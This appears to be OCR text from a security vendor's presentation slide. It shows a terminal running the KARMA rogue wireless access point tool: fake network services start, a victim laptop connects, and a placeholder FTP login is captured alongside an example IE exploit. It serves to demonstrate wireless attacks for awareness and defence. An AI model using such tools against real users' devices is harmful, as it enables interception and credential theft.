 Judicious Karma
root@wirelessdefence:/tools/wifi/karma-0.4
File Edit View Terminal Tabs Help
[root@wirelessdefence karma-0.4]# bin/karma etc/karma.xml
Starting KARMA...
Loading config file etc/karma.xml
ACCESS-POINT is running
DNS-SERVER is running
DHCP-SERVER is running
POP3-SERVER is running
FTP-SERVER is running
[2006-01-20 22:43:58] INFO WEBrick 1.3.1
[2006-01-20 22:43:58] INFO ruby 1.8.4 (2005-12-24) [i386-linux]
[2006-01-20 22:43:58] INFO WEBrick::HTTPServer#start: pid=4962 port=80
HTTP-SERVER is running
CONTROLLER-SERVLET is running
EXAMPLE-WEB-EXPLOIT is running
Delivering judicious KARMA, hit Control-C to quit.
AccessPoint: 00:20:A6:54:3E:ED associated
DhcpServer: 00:20:a6:54:3e:ed (dell5150) <- 169.254.0.254
DNS: 169.254.0.254.1128: 22333 IN::A www.mysecretwebsite.com
FTP: 169.254.0.254 myusername/mypassword
• This screenshot demonstrates running an IE exploit and capturing a ftp password.
AirTight
NETWORKS
© 2014 AirTight Networks. Inc. All rights reserved.